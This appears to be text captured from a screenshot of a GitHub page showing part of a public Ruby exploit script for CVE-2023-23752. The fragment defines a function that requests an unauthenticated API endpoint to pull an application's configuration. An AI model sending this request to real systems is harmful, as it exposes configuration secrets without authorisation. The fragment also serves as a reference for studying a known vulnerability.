 github.com/Acceis/exploit-CVE-2023-23752/blob/master/exploit.rb
#CoronaCon - El co... Multistre.am SM Educamos - Ntr... Google Hacktivity - hackero... Offensive Security F...
exploit-CVE-2023-23752 / exploit.rb
Code Blame 140 lines (123 loc) · 4.42 KB
91
92 def fetch_config(root_url, http)
93 vuln_url = "#{root_url}/api/index.php/v1/config/application?public=true"
94 http.get(vuln_url)
95 end
96